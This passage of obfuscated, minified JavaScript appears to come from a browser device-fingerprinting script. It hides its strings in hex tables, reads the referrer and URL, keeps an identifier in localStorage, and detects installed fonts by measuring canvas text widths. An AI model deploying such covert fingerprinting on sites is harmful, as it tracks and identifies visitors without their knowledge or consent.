}function td_Aa(td_KY,td_Vv){var td_f4=(td_KY&65535)+(td_Vv&65535);var td_NN=(td_KY>>16)+(td_Vv>>16)+(td_f4>>16);return((td_NN<<16)|(td_f4&65535));}function td_NO(td_nE,td_Fg){return((td_nE<<td_Fg)|(td_nE>>>(32-td_Fg)));
}return td_ST(td_RN(td_uh(td_EB)));};td_0i.tdz_d400831db8d04b28ac8ac1a41bfbeed9=new td_0i.td_2F("\x64\x34\x30\x30\x38\x33\x31\x64\x62\x38\x64\x30\x34\x62\x32\x38\x61\x63\x38\x61\x63\x31\x61\x34\x31\x62\x66\x62\x65\x65\x64\x39\x31\x37\x34\x30\x34\x32\x35\x39\x35\x36\x35\x34");
var td_0i=td_0i||{};var td_J2=255;function td_4F(){var td_B4="";var td_hV="";if(typeof encodeURIComponent===[][[]]+""){return td_B4;}if(document.referrer!==undefined&&document.referrer!==null&&document.referrer.substring!==undefined&&document.referrer.substring!==null){td_B4=encodeURIComponent(document.referrer.substring(0,td_J2));
}else{}if(location.href!==undefined&&location.href!==null&&location.href.substring!==undefined&&location.href.substring!==null){td_hV=encodeURIComponent(location.href.substring(0,td_J2));}else{}if(typeof td_4Z===((typeof(td_0i.tdz_d400831db8d04b28ac8ac1a41bfbeed9)!=="undefined"&&typeof(td_0i.tdz_d400831db8d04b28ac8ac1a41bfbeed9.td_f)!=="undefined")?(td_0i.tdz_d400831db8d04b28ac8ac1a41bfbeed9.td_f(0,6)):null)&&td_4Z.length>0&&(window.top!==undefined&&window.top!==null&&window!==window.top)&&(td_B4.length===0||((td_hV.length>0&&td_B4===td_hV)&&(!(window.frameElement===undefined)&&window.frameElement!==null)))){td_B4=td_4Z;
}return td_B4;}td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254=new td_0i.td_2F("\x61\x34\x39\x65\x65\x38\x39\x62\x31\x62\x61\x65\x34\x33\x33\x65\x61\x38\x65\x31\x30\x65\x30\x32\x63\x39\x62\x38\x64\x32\x35\x34\x35\x34\x30\x33\x30\x38\x35\x64\x32\x33\x37\x39\x37\x62\x32\x30\x30\x31\x35\x32\x35\x33\x32\x30\x31\x32\x35\x37\x35\x32\x31\x31\x30\x30\x30\x35\x34\x33\x35\x37\x34\x32");
var td_0i=td_0i||{};if(typeof td_0i.td_3c===[][[]]+""){td_0i.td_3c=[];}var td_1J=((typeof(td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254)!=="undefined"&&typeof(td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254.td_f)!=="undefined")?(td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254.td_f(0,12)):null);
function td_2T(td_Sa){if(typeof td_1e===[][[]]+""){return null;}try{var td_gq=td_1e;var td_Fb=window.localStorage.getItem(td_1J);if(td_Fb!==null&&td_Fb.length>0){td_gq+=((typeof(td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254)!=="undefined"&&typeof(td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254.td_f)!=="undefined")?(td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254.td_f(12,6)):null)+td_Fb;
if(td_Fb[0]!=="_"){td_4x("_"+td_Fb);}}if(td_Sa===true){td_gq+=((typeof(td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254)!=="undefined"&&typeof(td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254.td_f)!=="undefined")?(td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254.td_f(18,3)):null);
}td_5x(td_gq,document);return td_gq;}catch(td_JQ){}return null;}function td_4x(td_tP){try{window.localStorage.setItem(td_1J,td_tP);}catch(td_ur){}return null;}td_0i.td_3c.push(function(){var td_2x= new td_0i.td_2F("[base64]");td_1e=(td_2x)?td_2x.td_f(0,249):null;});td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7=new td_0i.td_2F("\x34\x32\x38\x36\x61\x37\x36\x36\x30\x63\x37\x62\x34\x63\x30\x61\x61\x66\x64\x39\x38\x39\x33\x34\x31\x35\x37\x64\x34\x34\x62\x37\x36\x37\x34\x36\x35\x39\x34\x32\x30\x34\x37\x61\x35\x37\x35\x35\x35\x38\x30\x61\x35\x39\x30\x37\x37\x37\x30\x63\x35\x65\x31\x35\x30\x34\x31\x65\x31\x30\x31\x39\x31\x35\x31\x39\x37\x61\x35\x61\x35\x38\x34\x31\x35\x65\x30\x35\x35\x38\x31\x34\x31\x31\x34\x33\x35\x35\x34\x36\x35\x64\x31\x36\x30\x66\x35\x32\x35\x33\x35\x32\x34\x33\x34\x33\x34\x33\x30\x64\x31\x34\x30\x31\x35\x35\x34\x31\x31\x32\x30\x33\x31\x30\x31\x39\x34\x38\x34\x62\x35\x61\x35\x62\x34\x33\x31\x35\x34\x33\x30\x62\x31\x34\x34\x36\x31\x37\x35\x39\x35\x61\x35\x62\x35\x36\x35\x31\x34\x66\x36\x34\x34\x32\x35\x37\x34\x34\x30\x36\x37\x61\x30\x33\x35\x37\x30\x62\x35\x39\x30\x66\x30\x34\x32\x35\x30\x62\x35\x37\x34\x63\x35\x63\x34\x62\x34\x30\x31\x31\x31\x38\x31\x37\x33\x64\x35\x64\x35\x31\x30\x65\x35\x33\x35\x64\x35\x63\x35\x66\x31\x36\x30\x63\x35\x36\x35\x66\x35\x38\x31\x30\x31\x37\x35\x66\x31\x30\x35\x31\x30\x32\x35\x34\x34\x66\x34\x66\x34\x38\x33\x37\x34\x64\x35\x39\x34\x64\x35\x36\x31\x34\x31\x63\x31\x35\x36\x33\x30\x63\x35\x64\x34\x37\x34\x32\x35\x61\x35\x31\x34\x36\x35\x30\x35\x39\x30\x35\x31\x37\x35\x62\x34\x33\x34\x33\x31\x37\x31\x37\x30\x30\x35\x31\x34\x33\x35\x66\x31\x37\x30\x34\x31\x34\x31\x36\x35\x30\x35\x63\x35\x64\x35\x36\x35\x61\x31\x31\x35\x37\x34\x65\x34\x34\x35\x35\x31\x34\x30\x31\x35\x38\x35\x61\x35\x31\x34\x61\x35\x33\x31\x35\x35\x32\x31\x36\x34\x35\x34\x34\x30\x32\x34\x33\x30\x37\x31\x61\x30\x65\x35\x66\x30\x66\x30\x65\x31\x35\x31\x34\x35\x38\x35\x62\x35\x63\x34\x30\x35\x31\x34\x33\x35\x63\x35\x31\x30\x33\x37\x39\x35\x37\x30\x36\x35\x32\x35\x32\x35\x35\x35\x30\x35\x66\x30\x62\x35\x63\x35\x61\x35\x62\x35\x65\x30\x63\x34\x37\x31\x33\x34\x36\x31\x30\x34\x34\x31\x34\x31\x37\x31\x31\x31\x63\x34\x30\x34\x32\x30\x39\x30\x32\x30\x36\x30\x32\x30\x31\x30\x32\x35\x32\x30\x33\x30\x63\x35\x62\x37\x31\x35\x62\x35\x63\x34\x63\x34\x35\x32\x35\x35\x32\x34\x32\x35\x33\x35\x33\x31\x37\x35\x65\x30\x64\x35\x61\x32\x30\x35\x66\x30\x64\x30\x64\x30\x33\x30\x37\x34\x64\x35\x37\x34\x62\x31\x33\x31\x39\x31\x31\x35\x30\x34\x66\x30\x37\x35\x31\x34\x34\x31\x36\x35\x65\x35\x62\x35\x63\x30\x32\x31\x36\x32\x37\x35\x38\x35\x38\x34\x32\x34\x33\x32\x37\x35\x32\x31\x36\x35\x31\x30\x30\x34\x34\x30\x38\x30\x65\x30\x38\x32\x37\x35\x36\x35\x34\x35\x35\x35\x36\x35\x37\x34\x35\x35\x61\x34\x35\x34\x34\x31\x39\x31\x34\x30\x63\x35\x38\x31\x34\x35\x34\x35\x37\x35\x38\x31\x35\x34\x34\x31\x36\x35\x30\x35\x66\x31\x36\x35\x39\x30\x36\x37\x32\x30\x63\x35\x65\x31\x35\x31\x32\x32\x32\x30\x31\x34\x64\x35\x64\x35\x61\x34\x37\x35\x64\x35\x65\x35\x62\x37\x34\x30\x62\x35\x38\x35\x38\x30\x37\x35\x34\x34\x30\x35\x64\x34\x61\x31\x36\x34\x63\x31\x37\x35\x35\x35\x37\x35\x65\x31\x35\x35\x36\x31\x31\x31\x34\x30\x64\x35\x66\x31\x35\x34\x31\x31\x35\x31\x31\x34\x39\x34\x38\x35\x36\x34\x31\x34\x30\x35\x34\x35\x31\x37\x31\x30\x62\x35\x61\x34\x30\x31\x31\x37\x33\x35\x31\x34\x36\x35\x64\x35\x35\x31\x35\x35\x65\x35\x39\x35\x38\x37\x33\x30\x63\x35\x62\x30\x65\x35\x31\x30\x30\x34\x34\x30\x65\x31\x33\x34\x36\x34\x39\x31\x39\x35\x65\x35\x38\x35\x61\x35\x38\x35\x34\x35\x31\x31\x37\x31\x30\x35\x62\x31\x34\x30\x35\x35\x32\x34\x30\x31\x32\x35\x65\x35\x39\x30\x66\x34\x33\x37\x35\x35\x39\x35\x65\x31\x37\x35\x32\x31\x61\x34\x30\x34\x64\x37\x36\x30\x65\x30\x66\x31\x32\x31\x37\x37\x64\x35\x64\x34\x64\x35\x36\x35\x37\x34\x35\x35\x63\x35\x38\x30\x61\x37\x37\x35\x62\x30\x65\x35\x62\x35\x31\x35\x31\x34\x63\x35\x39\x31\x33\x31\x37\x31\x62\x31\x36\x35\x64\x33\x63\x35\x31\x30\x64\x35\x61\x31\x37\x37\x33\x30\x65\x30\x66\x31\x32\x30\x31\x34\x31\x34\x63\x31\x37\x35\x65\x35\x31\x35\x30\x34\x36\x34\x32\x31\x36\x35\x31\x36\x30\x30\x37\x34\x66\x34\x30\x31\x32\x35\x31\x34\x35\x34\x31\x34\x32\x35\x38\x35\x32\x35\x35\x30\x35\x35\x65\x30\x63\x35\x31\x30\x37\x31\x65\x32\x37\x30\x65\x30\x38\x31\x30\x34\x61\x37\x63\x35\x63\x34\x37\x35\x31\x35\x32\x34\x31\x35\x65\x30\x62\x35\x61\x37\x37\x30\x64\x35\x62\x35\x38\x35\x37\x35\x62\x34\x32\x30\x65\x34\x35\x31\x36\x31\x62\x31\x30\x30\x35\x35\x36\x30\x62\x35\x38\x30\x36\x35\x34\x34\x31\x31\x35\x30\x39\x34\x34\x35\x61\x35\x30\x35\x63\x35\x30\x35\x66\x31\x31\x34\x31\x35\x66\x30\x31\x31\x34\x34\x37\x30\x62\x34\x64\x35\x31\x31\x32\x35\x37\x35\x30\x34\x31\x34\x33\x35\x65\x35\x33\x31\x30\x30\x31\x35\x36\x31\x31\x35\x31\x30\x66\x35\x39\x30\x66\x30\x34\x34\x36\x31\x30\x35\x63\x34\x30\x34\x64\x37\x35\x35\x62\x35\x66\x34\x31\x34\x34\x32\x30\x35\x31\x34\x30\x30\x37\x35\x34\x34\x30\x35\x62\x35\x37\x35\x38\x32\x32\x35\x38\x35\x61\x35\x61\x35\x35\x30\x30\x34\x33\x30\x64\x34\x36\x34\x33\x31\x64\x34\x31\x30\x66\x30\x39\x34\x34\x35\x66\x35\x37\x35\x37\x34\x37\x36\x37\x34\x35\x34\x37\x35\x65\x30\x61\x35\x33\x37\x32\x30\x64\x35\x39\x34\x30\x34\x31\x37\x63\x35\x33\x31\x35\x35\x32\x35\x35\x34\x32\x35\x39\x30\x63\x35\x39\x32\x31\x35\x62\x30\x66\x35\x63\x30\x34\x30\x32\x31\x32\x30\x62\x34\x62\x31\x38\x31\x34\x31\x33\x35\x32\x35\x65\x35\x62\x34\x33\x31\x37\x31\x34\x35\x30\x30\x37\x34\x33\x35\x31\x35\x31\x34\x63\x35\x66\x30\x65\x35\x39\x31\x36\x35\x66\x34\x33\x34\x33\x35\x33\x30\x62\x34\x37\x30\x32\x35\x32\x30\x64\x30\x34\x30\x32\x32\x32\x35\x36\x35\x36\x34\x64\x34\x30\x37\x30\x35\x34\x34\x31\x35\x32\x30\x37\x34\x30\x35\x64\x30\x64\x35\x39\x37\x37\x35\x64\x35\x34\x35\x61\x30\x34\x35\x34\x34\x32\x35\x39\x34\x32\x34\x33\x31\x61\x34\x32\x34\x64\x30\x61\x35\x35\x30\x64\x30\x35\x34\x36\x30\x64\x34\x61\x31\x38\x35\x64\x35\x61\x34\x37\x35\x30\x35\x37\x35\x62\x30\x31\x35\x30\x37\x32\x30\x64\x35\x39\x34\x30\x34\x31\x37\x63\x35\x33\x31\x35\x35\x32\x35\x35\x34\x32\x35\x39\x30\x63\x35\x39\x32\x31\x35\x62\x30\x66\x35\x63\x30\x34\x30\x32\x31\x32\x30\x62\x34\x62\x31\x38\x31\x34\x31\x33\x35\x39\x36\x65\x35\x33\x35\x38\x30\x61\x34\x30\x37\x30\x30\x37\x34\x33\x35\x31\x35\x31\x34\x63\x35\x66\x30\x65\x35\x39\x37\x35\x35\x39\x35\x65\x31\x37\x35\x32\x31\x61\x34\x30\x34\x33\x35\x39\x31\x32\x34\x31\x30\x38\x31\x31\x35\x35\x35\x34\x35\x61\x35\x32\x35\x61\x34\x37\x35\x34\x34\x34\x35\x36\x35\x30\x30\x33\x35\x30\x34\x37\x34\x63\x31\x32\x31\x66\x31\x61\x34\x31\x31\x31\x35\x63\x35\x30\x35\x65\x35\x65\x31\x31\x30\x38\x35\x32\x30\x62\x30\x64\x34\x37\x30\x62\x30\x30\x31\x30\x35\x37\x30\x35\x30\x39\x30\x39\x31\x32\x35\x62\x35\x33\x34\x33\x30\x61\x30\x39\x30\x35\x35\x38\x35\x65\x35\x31\x31\x34\x35\x32\x35\x30\x30\x64\x30\x61\x35\x63\x35\x30\x30\x61");
var td_0i=td_0i||{};var td_1n=0;var td_3Q=0;function td_0k(){var td_KD={STR_INITIAL_STATE_NEEDS_TO_BE_SET:((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(0,69)):null),STR_YIELDING_MAIN_THREAD:((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(69,45)):null),STR_THIS_METHOD_MUST_BE_OVERRIDEN:((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(114,59)):null),NUM_OF_FONTS_TO_PROCESS_BEFORE_TIMING_CHECK:5,FONT_NAME_MONOSPACE:((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(173,9)):null),FONT_NAME_SERIF:((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(182,5)):null),TEXT:((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(187,36)):null),EXCEPTION_MSG:((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(223,37)):null),NO_FONTS_FOUND:((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(260,40)):null),CANVAS_NOT_SUPPORTED:((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(300,46)):null),FAILED_TO_GET_FONT_CONTEXT:((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(346,52)):null),FONT_CONTEXT_MEASURE_TEXT_UNDEFINED:((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(398,65)):null),FAILED_TO_CHECK_SIZE_OF_BASELINE_TEXT:((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(463,71)):null),STR_NO_FONT_STRING:((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(534,39)):null),FONTS_DETECTION_DISABLED:((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(573,53)):null),FONTS_DETECTION_YIELD_DISABLED:((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(626,43)):null),MAX_LENGTH_IE6:1800,FONT_DETECTION_CONTEXT_IS_NULL:((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(669,56)):null)};
function td_R3(){var td_Fp=null;var td_Mr=false;var td_WI=false;this.run=function(){if(td_Fp===null){td_Mr=true;return;}while(!td_Mr){if(td_WI){td_WI=false;setTimeout(function(td_v6){td_v6.run();},0,this);
return;}td_Fp.run();}};this.setState=function(td_mS){td_Fp=td_mS;};this.setEnd=function(td_Zx){td_Mr=td_Zx;};this.hasEnded=function(){return td_Mr;};this.setYield=function(td_NR){td_WI=td_NR;};}function td_an(){var td_C3=null;
var td_ty=null;var td_oS=0;var td_fR=null;var td_CG=0;var td_YM=0;var td_pq=0;var td_LT="";var td_gS=false;var td_Jl=0;var td_kI=0;var td_UO=false;var td_LR=0;this.m_context=new td_R3();this.init=function(){try{td_C3=td_1Y.getFontsList();
if(td_C3.length===0){this.setEnd(true);return;}var td_sX=document.createElement(((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(725,6)):null));
if(!td_sX||!td_sX.getContext){this.setEnd(true);return;}td_ty=td_sX.getContext(((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(731,2)):null));
if(!td_ty){this.setEnd(true);return;}if(typeof td_ty.measureText===[][[]]+""){this.setEnd(true);return;}td_CG=td_q();td_Jl=this.fontSize(td_KD.FONT_NAME_MONOSPACE,td_KD.TEXT);td_kI=this.fontSize(td_KD.FONT_NAME_SERIF,td_KD.TEXT);
if(td_Jl===null||td_kI===null){this.setEnd(true);}}catch(td_gP){this.setEnd(true);}};this.run=function(){this.m_context.run();};this.setState=function(td_yF){this.m_context.setState(td_yF);};this.setEnd=function(td_II){this.m_context.setEnd(td_II);
};this.hasEnded=function(){return this.m_context.hasEnded();};this.setYield=function(td_WO){this.m_context.setYield(td_WO);};this.getFonts=function(){return td_C3;};this.getStartTime=function(){return td_CG;
};this.setElapsedTime=function(td_c6){td_YM=td_c6;};this.getElapsedTime=function(){return td_YM;};this.setTimedOut=function(td_oX){td_gS=td_oX;};this.getTimedOut=function(){return td_gS;};this.setFontNumber=function(td_nH){td_pq=td_nH;
};this.getFontNumber=function(){return td_pq;};this.setFontString=function(td_bh){td_LT=td_bh;};this.getFontString=function(){return td_LT;};this.getSizeMonospace=function(){return td_Jl;};this.getSizeSerif=function(){return td_kI;
};this.getFontDetectionTimeLimit=function(){return td_oS;};this.getNumOfFontsToProcessBeforeYield=function(){return td_LR;};this.setParams=function(td_zY){td_fR=td_zY;};this.getParams=function(){return td_fR;
};this.fontSize=function(td_x4,td_fl){td_ty.font=((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(733,5)):null)+td_x4;
try{return td_ty.measureText(td_fl).width;}catch(td_b6){}return null;};this.fontSizeDiff=function(td_aD,td_Nq,td_yV){var td_VM=this.fontSize(td_aD,td_Nq);return(td_VM!==null&&td_yV!==td_VM);};this.setFontDetectionTimeLimit=function(td_NH){td_oS=td_NH;
};this.setNumOfFontsToProcessBeforeYield=function(td_cT){td_LR=td_cT;};this.setSendFontsList=function(td_yt){td_UO=td_yt;};this.getSendFontsList=function(){return td_UO;};}function td_Ci(td_Fd){var td_Ig=td_Fd;
var td_gh=0;var td_cc=0;var td_Me=td_Ig.getFonts();var td_cQ=td_Ig.getSizeMonospace();var td_VB=td_Ig.getSizeSerif();var td_kn=td_Ig.getFontDetectionTimeLimit();var td_zy=td_Ig.getNumOfFontsToProcessBeforeYield();
var td_QN=0;var td_qB=0;var td_Df="";this.run=function(){if(td_gh>=td_Me.length){td_Ig.setFontNumber(td_qB);td_Ig.setFontString(td_Df);td_Ig.setState(new td_SR(td_Ig));return;}if(typeof td_Me[td_gh]===[][[]]+""||td_Me[td_gh]===null){td_gh++;
return;}var td_LG="'"+td_Me[td_gh]+((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(738,3)):null)+td_KD.FONT_NAME_MONOSPACE;
var td_MR="'"+td_Me[td_gh]+((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(738,3)):null)+td_KD.FONT_NAME_SERIF;
if(td_Ig.fontSizeDiff(td_LG,td_KD.TEXT,td_cQ)===true||td_Ig.fontSizeDiff(td_MR,td_KD.TEXT,td_VB)===true){td_qB++;td_Df+=","+td_Me[td_gh];}if(td_kn>0&&(td_gh%td_KD.NUM_OF_FONTS_TO_PROCESS_BEFORE_TIMING_CHECK)===0){td_QN=td_q()-td_Ig.getStartTime();
if(td_QN>td_kn){td_Ig.setElapsedTime(td_QN);td_Ig.setTimedOut(true);td_Ig.setFontNumber(td_qB);td_Ig.setFontString(td_Df);td_Ig.setState(new td_SR(td_Ig));return;}}td_gh++;td_cc++;if((td_zy>0)&&(td_cc%td_zy===0)){td_Ig.setYield(true);
}};}function td_SR(td_X0){var td_F8=td_X0;var td_VJ=td_F8.getFontString();var td_Uq=td_F8.getTimedOut();var td_p4=null;this.run=function(){if(!td_VJ){td_F8.setEnd(true);return;}if(td_F8.getElapsedTime()===0){td_F8.setElapsedTime(td_q()-td_F8.getStartTime());
}var td_ob=td_5J(td_VJ);if(!td_Uq){td_p4=((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(741,5)):null)+td_F8.getFontNumber()+((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(746,5)):null)+td_ob+((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(751,8)):null)+td_F8.getElapsedTime()+":"+td_F8.getFontNumber();
}else{td_p4=((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(759,8)):null)+td_F8.getElapsedTime()+":"+td_F8.getFontNumber();
}var td_vx=td_VJ.length;if(td_vx>0&&td_F8.getSendFontsList()&&!td_Uq){if(td_vx>td_KD.MAX_LENGTH_IE6&&td_5i._eq(((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(767,2)):null))&&td_2K._eq("6")){var td_GF=td_VJ.indexOf(",",td_KD.MAX_LENGTH_IE6);
if(td_GF!==-1){td_vx=td_GF;}}td_p4+=((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(769,5)):null)+td_VJ.substring(0,td_vx);
}td_F8.setParams(td_p4);td_F8.setEnd(true);};}var td_Ha=null;var td_U5=null;var td_nK=0;var td_QI=null;this.setup=function(){td_Ha=new td_an();var td_RR=td_0i.parseInt(td_1n);var td_r5=td_0i.parseInt(td_3Q);
if(td_RR===0){return;}td_Ha.setFontDetectionTimeLimit(td_RR);if(td_r5===0){}td_Ha.setNumOfFontsToProcessBeforeYield(td_r5);if(typeof td_1q!==[][[]]+""){td_Ha.setSendFontsList(true);}td_nK=td_d();td_U5=setTimeout(td_P1,1);
};function td_P1(){if(td_Ha===null){return;}td_Ha.init();td_Ha.setState(new td_Ci(td_Ha));td_Ha.run();}this.tryAgain=function(){if(td_Ha===null){return true;}return !td_Ha.hasEnded();};this.getFPParams=function(){if(td_Ha===null){return null;
}return td_Ha.getParams();};this.getRunTimeMS=function(){if(td_Ha===null){return"";}if(td_Ha.hasEnded()){td_QI=td_d()-td_nK;return((typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7)!=="undefined"&&typeof(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f)!=="undefined")?(td_0i.tdz_4286a7660c7b4c0aafd98934157d44b7.td_f(774,3)):null)+td_0i.toFixed(td_QI,2);
}return"";};this.getArtifacts=function(){return{Constants:td_KD,Context:td_R3,FontDetectionContext:td_an,FontDetectionProcessFontsState:td_Ci,FontDetectionEndState:td_SR};};}td_1n = 5000;td_3Q = 100;var td_6s=['Andale Mono','Arial','Arial Black','AR PL UKai CN','AR PL UMing CN','Batang','Bitstream Vera Sans','Comic Sans MS','Courier New','Cursor','DejaVu LGC Sans','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Dotum','Droid Sans','FreeMono','FreeSans','FreeSerif','gargi','Garuda','Georgia','Hei','Impact','KacstArt','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Sans Narrow','Lohit Bengali','Loma','Lucida Bright','Lucida Sans','Lucida Sans Typewriter','Luxi Mono','Mallige','Meera','Monospace','mry_KacstQurn','Mukti Narrow','NanumGothic','NanumMyeongjo','Nimbus Sans L Condensed','Norasi','OpenSymbol','ori1Uni','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Saab','Sawasdee','System','TakaoPGothic','Times','Times New Roman','TlwgMono','TlwgTypewriter','Tlwg Typist','Tlwg Typo','Trebuchet MS','Ubuntu','Ubuntu Condensed','Ume Gothic','Ume Mincho','Ume P Gothic','Ume P Mincho','Ume UI Gothic','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Utopia','Vemana2000','Verdana','Waree','Webdings','WenQuanYi Bitmap Song','WenQuanYi Micro Hei','WenQuanYi Zen Hei'];var td_3O=['18thCentury','8514oem','AcmeFont','Adobe Arabic','Agency FB','Aharoni','Aldhabi','Alfredo','Algerian','Alien Encounters','Almonte Snow','Amethyst','Andalus','Aparajita','Arabic Transparent','Arabic Typesetting','AR BERKLEY','Arial Baltic','Arial CE','Arial CYR','Arial Greek','Arial Narrow','Arial Rounded MT Bold','Arial TUR','Arial Unicode MS','Arimo','AR JULIAN','Asimov','Autumn','Baby Kruffy','Balthazar','Baskerville','Baskerville Old Face','Bastion','Batang','BatangChe','Bauhaus 93','Bellerose','Bell 